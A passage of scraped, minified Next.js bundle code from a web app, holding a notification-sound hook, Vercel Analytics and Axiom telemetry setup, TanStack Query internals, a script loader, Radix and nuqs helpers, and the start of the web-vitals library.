r={enabled:localStorage.getItem(s.ENABLED),volume:localStorage.getItem(s.VOLUME),cooldown:localStorage.getItem(s.COOLDOWN)};return{enabled:null!==r.enabled?"true"===r.enabled:e,volume:null!==r.volume?parseFloat(r.volume):n,cooldown:null!==r.cooldown?parseInt(r.cooldown):t}}catch(r){return{enabled:e,volume:n,cooldown:t}}},[e,n,t,i])(),[m,g]=(0,r.useState)(u.enabled),[h,f]=(0,r.useState)(u.volume),[x,p]=(0,r.useState)(u.cooldown),[y,v]=(0,r.useState)(!1);(0,r.useEffect)(()=>{try{let e=new Audio(l);e.volume=h,e.preload="auto",e.addEventListener("canplaythrough",()=>{v(!0)}),e.addEventListener("error",e=>{console.error("Failed to load notification sound:",e),v(!1)}),o.current=e;let t=()=>{d.current=!0,o.current&&o.current.load()};return document.addEventListener("click",t,{once:!0}),document.addEventListener("keydown",t,{once:!0}),()=>{document.removeEventListener("click",t),document.removeEventListener("keydown",t),o.current&&(o.current.pause(),o.current=null)}}catch(e){console.error("Failed to initialize audio:",e)}},[l,h]);let b=(0,r.useCallback)((e,t)=>{if(i)try{localStorage.setItem(e,t)}catch(e){console.error("Failed to save preference:",e)}},[i]),N=(0,r.useCallback)(()=>Date.now()-c.current>=x,[x]),C=(0,r.useCallback)(async()=>{if(!m||!o.current||!y||!d.current||!N()||"undefined"!=typeof document&&document.hidden)return!1;try{return o.current.currentTime=0,o.current.volume=h,await o.current.play(),c.current=Date.now(),!0}catch(e){return console.error("Failed to play notification sound:",e),!1}},[m,y,N,h]),j=(0,r.useCallback)(()=>{let e=!m;g(e),b(s.ENABLED,String(e))},[m,b]),w=(0,r.useCallback)(e=>{let t=Math.max(0,Math.min(1,e));f(t),o.current&&(o.current.volume=t),b(s.VOLUME,String(t))},[b]),L=(0,r.useCallback)(e=>{let t=Math.max(a.MIN_COOLDOWN_MS,Math.min(a.MAX_COOLDOWN_MS,e));p(t),b(s.COOLDOWN,String(t))},[b]),E=(0,r.useCallback)(()=>{o.current&&d.current&&o.current.load()},[]),T=(0,r.useCallback)(()=>Math.max(0,x-(Date.now()-c.current)),[x]);return{isEnabled:m,volume:h,cooldownMs:x,isAudioLoaded:y,playSound:C,toggleEnabled:j,setEnabled:e=>{g(e),b(s.ENABLED,String(e))},setVolume:w,setCooldown:L,preloadSound:E,canPlaySound:N,getTimeUntilNextPlay:T,lastPlayedAt:c.current}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/36712-a80298e0297c07f9.js
body_size: 14714
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[36712],{2569:(e,t,n)=>{"use strict";n.d(t,{Analytics:()=>a});var r=n(84697);function i(){return"undefined"!=typeof window}function o(){return"production"}function s(){return"development"===((i()?window.vam:o())||"production")}function a(e){return(0,r.useEffect)(()=>{!function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{debug:!0};if(!i())return;!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"auto";if("auto"===e){window.vam=o();return}window.vam=e}(t.mode),window.va||(window.va=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.vaq=window.vaq||[]).push(t)}),t.beforeSend&&(null==(e=window.va)||e.call(window,"beforeSend",t.beforeSend));let n=t.scriptSrc||(s()?"https://va.vercel-scripts.com/v1/script.debug.js":"/_vercel/insights/script.js");if(document.head.querySelector('script[src*="'.concat(n,'"]')))return;let r=document.createElement("script");r.src=n,r.defer=!0,r.dataset.sdkn="@vercel/analytics"+(t.framework?"/".concat(t.framework):""),r.dataset.sdkv="1.3.1",t.disableAutoTrack&&(r.dataset.disableAutoTrack="1"),t.endpoint&&(r.dataset.endpoint=t.endpoint),t.dsn&&(r.dataset.dsn=t.dsn),r.onerror=()=>{let e=s()?"Please check if any ad blockers are enabled and try again.":"Be sure to enable Web Analytics for your project and deploy again. See https://vercel.com/docs/analytics/quickstart for more information.";console.log("[Vercel Web Analytics] Failed to load script from ".concat(n,". ").concat(e))},s()&&!1===t.debug&&(r.dataset.debug="false"),document.head.appendChild(r)}({framework:e.framework||"react",...void 0!==e.route&&{disableAutoTrack:!0},...e})},[]),(0,r.useEffect)(()=>{e.route&&e.path&&function(e){var t;let{route:n,path:r}=e;null==(t=window.va)||t.call(window,"pageview",{route:n,path:r})}({route:e.route,path:e.path})},[e.route,e.path]),null}},7695:(e,t,n)=>{"use strict";n.d(t,{BH:()=>m,Cp:()=>p,EN:()=>h,Eh:()=>c,F$:()=>f,MK:()=>l,S$:()=>r,ZM:()=>O,ZZ:()=>S,Zw:()=>o,d2:()=>u,f8:()=>v,gn:()=>s,hT:()=>C,j3:()=>a,lQ:()=>i,nJ:()=>d,pl:()=>E,y9:()=>T,yy:()=>w});var r="undefined"==typeof window||"Deno"in globalThis;function i(){}function o(e,t){return"function"==typeof e?e(t):e}function s(e){return"number"==typeof e&&e>=0&&e!==1/0}function a(e,t){return Math.max(e+(t||0)-Date.now(),0)}function u(e,t){return"function"==typeof e?e(t):e}function c(e,t){return"function"==typeof e?e(t):e}function l(e,t){let{type:n="all",exact:r,fetchStatus:i,predicate:o,queryKey:s,stale:a}=e;if(s){if(r){if(t.queryHash!==f(s,t.options))return!1}else if(!p(t.queryKey,s))return!1}if("all"!==n){let e=t.isActive();if("active"===n&&!e||"inactive"===n&&e)return!1}return("boolean"!=typeof a||t.isStale()===a)&&(!i||i===t.state.fetchStatus)&&(!o||!!o(t))}function d(e,t){let{exact:n,status:r,predicate:i,mutationKey:o}=e;if(o){if(!t.options.mutationKey)return!1;if(n){if(h(t.options.mutationKey)!==h(o))return!1}else if(!p(t.options.mutationKey,o))return!1}return(!r||t.state.status===r)&&(!i||!!i(t))}function f(e,t){return(t?.queryKeyHashFn||h)(e)}function h(e){return JSON.stringify(e,(e,t)=>g(t)?Object.keys(t).sort().reduce((e,n)=>(e[n]=t[n],e),{}):t)}function p(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&!Object.keys(t).some(n=>!p(e[n],t[n]))}function m(e,t){if(e===t)return e;let n=y(e)&&y(t);if(n||g(e)&&g(t)){let r=n?e:Object.keys(e),i=r.length,o=n?t:Object.keys(t),s=o.length,a=n?[]:{},u=0;for(let i=0;i<s;i++){let s=n?i:o[i];(!n&&r.includes(s)||n)&&void 0===e[s]&&void 0===t[s]?(a[s]=void 0,u++):(a[s]=m(e[s],t[s]),a[s]===e[s]&&void 0!==e[s]&&u++)}return i===s&&u===i?e:a}return t}function v(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(let n in e)if(e[n]!==t[n])return!1;return!0}function y(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function g(e){if(!b(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!!b(n)&&!!n.hasOwnProperty("isPrototypeOf")&&Object.getPrototypeOf(e)===Object.prototype}function b(e){return"[object Object]"===Object.prototype.toString.call(e)}function w(e){return new Promise(t=>{setTimeout(t,e)})}function E(e,t,n){return"function"==typeof n.structuralSharing?n.structuralSharing(e,t):!1!==n.structuralSharing?m(e,t):t}function T(e,t,n=0){let r=[...e,t];return n&&r.length>n?r.slice(1):r}function S(e,t,n=0){let r=[t,...e];return n&&r.length>n?r.slice(0,-1):r}var C=Symbol();function O(e,t){return!e.queryFn&&t?.initialPromise?()=>t.initialPromise:e.queryFn&&e.queryFn!==C?e.queryFn:()=>Promise.reject(Error(`Missing queryFn: '${e.queryHash}'`))}},13976:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return y},handleClientScriptLoad:function(){return p},initScriptLoader:function(){return m}});let r=n(9268),i=n(18641),o=n(80365),s=r._(n(57004)),a=i._(n(84697)),u=n(43339),c=n(44431),l=n(97771),d=new Map,f=new Set,h=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:o,children:a="",strategy:u="afterInteractive",onError:l,stylesheets:h}=e,p=n||t;if(p&&f.has(p))return;if(d.has(t)){f.add(p),d.get(t).then(r,l);return}let m=()=>{i&&i(),f.add(p)},v=document.createElement("script"),y=new Promise((e,t)=>{v.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),v.addEventListener("error",function(e){t(e)})}).catch(function(e){l&&l(e)});o?(v.innerHTML=o.__html||"",m()):a?(v.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",m()):t&&(v.src=t,d.set(t,y)),(0,c.setAttributesFromProps)(v,e),"worker"===u&&v.setAttribute("type","text/partytown"),v.setAttribute("data-nscript",u),h&&(e=>{if(s.default.preinit)return e.forEach(e=>{s.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}})(h),document.body.appendChild(v)};function p(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,l.requestIdleCallback)(()=>h(e))}):h(e)}function m(e){e.forEach(p),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function v(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:c="afterInteractive",onError:d,stylesheets:p,...m}=e,{updateScripts:v,scripts:y,getIsSsr:g,appDir:b,nonce:w}=(0,a.useContext)(u.HeadManagerContext);w=m.nonce||w;let E=(0,a.useRef)(!1);(0,a.useEffect)(()=>{let e=t||n;E.current||(i&&e&&f.has(e)&&i(),E.current=!0)},[i,t,n]);let T=(0,a.useRef)(!1);if((0,a.useEffect)(()=>{if(!T.current){if("afterInteractive"===c)h(e);else"lazyOnload"===c&&("complete"===document.readyState?(0,l.requestIdleCallback)(()=>h(e)):window.addEventListener("load",()=>{(0,l.requestIdleCallback)(()=>h(e))}));T.current=!0}},[e,c]),("beforeInteractive"===c||"worker"===c)&&(v?(y[c]=(y[c]||[]).concat([{id:t,src:n,onLoad:r,onReady:i,onError:d,...m,nonce:w}]),v(y)):g&&g()?f.add(t||n):g&&!g()&&h({...e,nonce:w})),b){if(p&&p.forEach(e=>{s.default.preinit(e,{as:"style"})}),"beforeInteractive"===c)if(!n)return m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,o.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}});else return s.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:w,crossOrigin:m.crossOrigin}:{as:"script",nonce:w,crossOrigin:m.crossOrigin}),(0,o.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}});"afterInteractive"===c&&n&&s.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:w,crossOrigin:m.crossOrigin}:{as:"script",nonce:w,crossOrigin:m.crossOrigin})}return null}Object.defineProperty(v,"__nextScript",{value:!0});let y=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},14125:(e,t,n)=>{"use strict";n.d(t,{DX:()=>s,xV:()=>u});var r=n(84697),i=n(66803),o=n(80365),s=r.forwardRef((e,t)=>{let{children:n,...i}=e,s=r.Children.toArray(n),u=s.find(c);if(u){let e=u.props.children,n=s.map(t=>t!==u?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,o.jsx)(a,{...i,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:t,children:n})});s.displayName="Slot";var a=r.forwardRef((e,t)=>{let{children:n,...o}=e;if(r.isValidElement(n)){let e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;return n?e.ref:(n=(t=Object.getOwnPropertyDescriptor(e,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning)?e.props.ref:e.props.ref||e.ref}(n);return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props),ref:t?(0,i.t)(t,e):e})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var u=({children:e})=>(0,o.jsx)(o.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===u}},17493:(e,t,n)=>{"use strict";n.d(t,{m:()=>o});var r=n(82959),i=n(7695),o=new class extends r.Q{#e;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),()=>{window.removeEventListener("visibilitychange",t)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.#e!==e&&(this.#e=e,this.onFocus())}onFocus(){let e=this.isFocused();this.listeners.forEach(t=>{t(e)})}isFocused(){return"boolean"==typeof this.#e?this.#e:globalThis.document?.visibilityState!=="hidden"}}},17734:(e,t,n)=>{"use strict";n.d(t,{j:()=>r});var r=function(){let e=[],t=0,n=e=>{e()},r=e=>{e()},i=e=>setTimeout(e,0),o=r=>{t?e.push(r):i(()=>{n(r)})};return{batch:o=>{let s;t++;try{s=o()}finally{--t||(()=>{let t=e;e=[],t.length&&i(()=>{r(()=>{t.forEach(e=>{n(e)})})})})()}return s},batchCalls:e=>(...t)=>{o(()=>{e(...t)})},schedule:o,setNotifyFunction:e=>{n=e},setBatchNotifyFunction:e=>{r=e},setScheduler:e=>{i=e}}}()},17821:function(e,t,n){"use strict";var r=n(86962),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.config=t.isEdgeRuntime=t.isBrowser=t.isWebWorker=t.isNetlify=t.isVercel=t.isVercelIntegration=t.Version=void 0;let o=i(n(21518)),s=i(n(88126)),a=i(n(47810));t.Version=n(21558).version,t.isVercelIntegration="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=516b9f5e-dd68-4a5c-ba40-7a123df6b1cd&type=web-vitals",t.isVercel=r.env.NEXT_PUBLIC_VERCEL||r.env.VERCEL,t.isNetlify="true"==r.env.NETLIFY,t.isWebWorker="undefined"!=typeof self&&void 0!==globalThis.WorkerGlobalScope&&self instanceof WorkerGlobalScope,t.isBrowser="undefined"!=typeof window||t.isWebWorker,t.isEdgeRuntime=!!globalThis.EdgeRuntime;let u=new o.default;t.config=u,t.isVercelIntegration?t.config=u=new s.default:t.isNetlify&&(t.config=u=new a.default)},21417:(e,t,n)=>{"use strict";n.d(t,{Hx:()=>d,OB:()=>s,R8:()=>c,V7:()=>f,Yz:()=>u,z3:()=>o});var r=n(84697),i={303:"Multiple adapter contexts detected. This might happen in monorepos.",404:"nuqs requires an adapter to work with your framework.",409:"Multiple versions of the library are loaded. This may lead to unexpected behavior. Currently using `%s`, but `%s` (via the %s adapter) was about to load on top.",414:"Max safe URL length exceeded. Some browsers may not be able to accept this URL. Consider limiting the amount of state stored in the URL.",429:"URL update rate-limited by the browser. Consider increasing `throttleMs` for key(s) `%s`. %O",500:"Empty search params cache. Search params can't be accessed in Layouts.",501:"Search params cache already populated. Have you called `parse` twice?"};function o(e){return`[nuqs] ${i[e]}
  See https://err.47ng.com/NUQS-${e}`}function s(e){if(0===e.size)return"";let t=[];for(let[n,r]of e.entries()){let e=n.replace(/#/g,"%23").replace(/&/g,"%26").replace(/\+/g,"%2B").replace(/=/g,"%3D").replace(/\?/g,"%3F");t.push(`${e}=${r.replace(/%/g,"%25").replace(/\+/g,"%2B").replace(/ /g,"+").replace(/#/g,"%23").replace(/&/g,"%26").replace(/"/g,"%22").replace(/'/g,"%27").replace(/`/g,"%60").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/[\x00-\x1F]/g,e=>encodeURIComponent(e))}`)}return"?"+t.join("&")}var a=function(){try{if("undefined"==typeof localStorage)return!1;let e="nuqs-localStorage-test";localStorage.setItem(e,e);let t=localStorage.getItem(e)===e;if(localStorage.removeItem(e),!t)return!1}catch(e){return console.error("[nuqs]: debug mode is disabled (localStorage unavailable).",e),!1}return(localStorage.getItem("debug")??"").includes("nuqs")}();function u(e,...t){if(!a)return;let n=function(e,...t){return e.replace(/%[sfdO]/g,e=>{let n=t.shift();return"%O"===e&&n?JSON.stringify(n).replace(/"([^"]+)":/g,"$1:"):String(n)})}(e,...t);performance.mark(n);try{console.log(e,...t)}catch(e){console.log(n)}}function c(e,...t){a&&console.warn(e,...t)}var l=(0,r.createContext)({useAdapter(){throw Error(o(404))}});function d(e){return({children:t,...n})=>(0,r.createElement)(l.Provider,{...n,value:{useAdapter:e}},t)}function f(){let e=(0,r.useContext)(l);if(!("useAdapter"in e))throw Error(o(404));return e.useAdapter()}l.displayName="NuqsAdapterContext",a&&"undefined"!=typeof window&&(window.__NuqsAdapterContext&&window.__NuqsAdapterContext!==l&&console.error(o(303)),window.__NuqsAdapterContext=l)},21518:(e,t,n)=>{"use strict";var r=n(86962);Object.defineProperty(t,"__esModule",{value:!0});let i=n(56354),o=n(17821);class s{constructor(){this.proxyPath="/_axiom",this.shouldSendEdgeReport=!1,this.token=r.env.NEXT_PUBLIC_AXIOM_TOKEN||r.env.AXIOM_TOKEN,this.dataset=r.env.NEXT_PUBLIC_AXIOM_DATASET||r.env.AXIOM_DATASET,this.environment="production",this.axiomUrl=r.env.NEXT_PUBLIC_AXIOM_URL||r.env.AXIOM_URL||"https://api.axiom.co",this.region=r.env.REGION||void 0,this.customEndpoint=r.env.NEXT_PUBLIC_AXIOM_CUSTOM_ENDPOINT}isEnvVarsSet(){return!!(this.axiomUrl&&this.dataset&&this.token)||!!this.customEndpoint}getIngestURL(e){return`${this.axiomUrl}/v1/datasets/${this.dataset}/ingest`}getLogsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(i.EndpointType.logs)}getWebVitalsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/web-vitals`:this.getIngestURL(i.EndpointType.webVitals)}wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),platform:{environment:this.environment,source:"web-vital"},source:"web-vital"}))}injectPlatformMetadata(e,t){let n="platform";o.isVercel&&(n="vercel"),e.source=t,e[n]={environment:this.environment,region:this.region,source:t},o.isVercel&&(e[n].region=r.env.VERCEL_REGION,e[n].deploymentId=r.env.VERCEL_DEPLOYMENT_ID,e[n].deploymentUrl="brandwise-v2-9v0kd9ugi-brandwise.vercel.app",e[n].project="app.brandwise.ai",e.git={commit:"fe2fa1c3297dd0934fc451304347e6cab09d87b8",repo:"brandwise-v2",ref:"main"})}getHeaderOrDefault(e,t,n){return e.headers[t]?e.headers[t]:n}}t.default=s},21558:e=>{"use strict";e.exports={version:"1.6.0"}},29055:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useReportWebVitals=t.AxiomWebVitals=void 0;let r=n(35582),i=n(86954),o=n(76622);var s=n(30921);Object.defineProperty(t,"AxiomWebVitals",{enumerable:!0,get:function(){return s.AxiomWebVitals}}),t.useReportWebVitals=function(e){let t=(0,r.usePathname)();(0,i.useReportWebVitals)(n=>(0,o.reportWebVitalsWithPath)(n,e||t))}},30921:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=void 0;let r=function(e){return e&&e.__esModule?e:{default:e}}(n(84697)),i=n(29055);t.AxiomWebVitals=function(e){let{path:t}=e;return(0,i.useReportWebVitals)(t),r.default.createElement(r.default.Fragment,null)}},33933:(e,t,n)=>{"use strict";n.d(t,{hO:()=>u,sG:()=>a});var r=n(84697),i=n(57004),o=n(14125),s=n(80365),a=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...i}=e,a=r?o.DX:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,s.jsx)(a,{...i,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function u(e,t){e&&i.flushSync(()=>e.dispatchEvent(t))}},35582:(e,t,n)=>{"use strict";n.r(t);var r=n(44882),i={};for(let e in r)"default"!==e&&(i[e]=()=>r[e]);n.d(t,i)},47810:function(e,t,n){"use strict";var r=n(86962),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let o=i(n(21518)),s=r.env.SITE_ID,a=r.env.BUILD_ID,u=r.env.CONTEXT,c=r.env.DEPLOYMENT_URL,l=r.env.DEPLOYMENT_ID;class d extends o.default{wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),netlify:{environment:this.environment,source:"web-vital",siteId:s,buildId:a,context:u,deploymentUrl:c,deploymentId:l}}))}injectPlatformMetadata(e,t){e.netlify={environment:this.environment,region:"edge"===t?r.env.DENO_REGION:r.env.AWS_REGION,source:t,siteId:s,buildId:a,context:u,deploymentUrl:c,deploymentId:"edge"===t?r.env.DENO_DEPLOYMENT_ID:l}}}t.default=d},49349:(e,t,n)=>{"use strict";n.d(t,{n:()=>d});var r=n(84697),i=n(52149),o=n(17734),s=n(82959),a=n(7695),u=class extends s.Q{#r;#i=void 0;#o;#s;constructor(e,t){super(),this.#r=e,this.setOptions(t),this.bindMethods(),this.#a()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(e){let t=this.options;this.options=this.#r.defaultMutationOptions(e),(0,a.f8)(this.options,t)||this.#r.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#o,observer:this}),t?.mutationKey&&this.options.mutationKey&&(0,a.EN)(t.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#o?.state.status==="pending"&&this.#o.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#o?.removeObserver(this)}onMutationUpdate(e){this.#a(),this.#u(e)}getCurrentResult(){return this.#i}reset(){this.#o?.removeObserver(this),this.#o=void 0,this.#a(),this.#u()}mutate(e,t){return this.#s=t,this.#o?.removeObserver(this),this.#o=this.#r.getMutationCache().build(this.#r,this.options),this.#o.addObserver(this),this.#o.execute(e)}#a(){let e=this.#o?.state??(0,i.$)();this.#i={...e,isPending:"pending"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset}}#u(e){o.j.batch(()=>{if(this.#s&&this.hasListeners()){let t=this.#i.variables,n=this.#i.context;e?.type==="success"?(this.#s.onSuccess?.(e.data,t,n),this.#s.onSettled?.(e.data,null,t,n)):e?.type==="error"&&(this.#s.onError?.(e.error,t,n),this.#s.onSettled?.(void 0,e.error,t,n))}this.listeners.forEach(e=>{e(this.#i)})})}},c=n(98175),l=n(24308);function d(e,t){let n=(0,c.jE)(t),[i]=r.useState(()=>new u(n,e));r.useEffect(()=>{i.setOptions(e)},[i,e]);let s=r.useSyncExternalStore(r.useCallback(e=>i.subscribe(o.j.batchCalls(e)),[i]),()=>i.getCurrentResult(),()=>i.getCurrentResult()),a=r.useCallback((e,t)=>{i.mutate(e,t).catch(l.l)},[i]);if(s.error&&(0,l.G)(i.options.throwOnError,[s.error]))throw s.error;return{...s,mutate:a,mutateAsync:s.mutate}}},52149:(e,t,n)=>{"use strict";n.d(t,{$:()=>a,s:()=>s});var r=n(17734),i=n(78287),o=n(77255),s=class extends i.k{#c;#l;#d;constructor(e){super(),this.mutationId=e.mutationId,this.#l=e.mutationCache,this.#c=[],this.state=e.state||a(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=e,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(e){this.#c.includes(e)||(this.#c.push(e),this.clearGcTimeout(),this.#l.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.#c=this.#c.filter(t=>t!==e),this.scheduleGc(),this.#l.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.#c.length||("pending"===this.state.status?this.scheduleGc():this.#l.remove(this))}continue(){return this.#d?.continue()??this.execute(this.state.variables)}async execute(e){this.#d=(0,o.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(e):Promise.reject(Error("No mutationFn found")),onFail:(e,t)=>{this.#f({type:"failed",failureCount:e,error:t})},onPause:()=>{this.#f({type:"pause"})},onContinue:()=>{this.#f({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#l.canRun(this)});let t="pending"===this.state.status,n=!this.#d.canStart();try{if(!t){this.#f({type:"pending",variables:e,isPaused:n}),await this.#l.config.onMutate?.(e,this);let t=await this.options.onMutate?.(e);t!==this.state.context&&this.#f({type:"pending",context:t,variables:e,isPaused:n})}let r=await this.#d.start();return await this.#l.config.onSuccess?.(r,e,this.state.context,this),await this.options.onSuccess?.(r,e,this.state.context),await this.#l.config.onSettled?.(r,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(r,null,e,this.state.context),this.#f({type:"success",data:r}),r}catch(t){try{throw await this.#l.config.onError?.(t,e,this.state.context,this),await this.options.onError?.(t,e,this.state.context),await this.#l.config.onSettled?.(void 0,t,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,t,e,this.state.context),t}finally{this.#f({type:"error",error:t})}}finally{this.#l.runNext(this)}}#f(e){this.state=(t=>{switch(e.type){case"failed":return{...t,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...t,isPaused:!0};case"continue":return{...t,isPaused:!1};case"pending":return{...t,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:e.isPaused,status:"pending",variables:e.variables,submittedAt:Date.now()};case"success":return{...t,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...t,data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"}}})(this.state),r.j.batch(()=>{this.#c.forEach(t=>{t.onMutationUpdate(e)}),this.#l.notify({mutation:this,type:"updated",action:e})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},52664:e=>{!function(){"use strict";var t={};t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},void 0!==t&&(t.ab="//");var n={};t.r(n),t.d(n,{CLSThresholds:function(){return P},FCPThresholds:function(){return O},FIDThresholds:function(){return ee},INPThresholds:function(){return U},LCPThresholds:function(){return q},TTFBThresholds:function(){return H},onCLS:function(){return I},onFCP:function(){return _},onFID:function(){return et},onINP:function(){return W},onLCP:function(){return $},onTTFB:function(){return X}});var r,i,o,s,a,u=-1,c=function(e){addEventListener("pageshow",function(t){t.persisted&&(u=t.timeStamp,e(t))},!0)},l=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},d=function(){var e=l();return e&&e.activationStart||0},f=function(e,t){var n=l(),r="navigate";return u>=0?r="back-forward-cache":n&&(document.prerendering||d()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(0x82f79cd8fff*Math.random())+1e12),navigationType:r}},h=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},p=function(e,t,n,r){var i,o;return function(s){var a;t.value>=0&&(s||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,a=t.value,t.rating=a>n[1]?"poor":a>n[0]?"needs-improvement":"good",e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},v=function(e){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&e()})},y=function(e){var t=!1;return function(){t||(e(),t=!0)}},g=-1,b=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},w=function(e){"hidden"===document.visibilityState&&g>-1&&(g="visibilitychange"===e.type?e.timeStamp:0,T())},E=function(){addEventListener("visibilitychange",w,!0),addEventListener("prerenderingchange",w,!0)},T=function(){removeEventListener("visibilitychange",w,!0),removeEventListener("prerenderingchange",w,!0)},S=function(){return g<0&&(g=b(),E(),c(function(){setTimeout(function(){g=b(),E()},0)})),{get 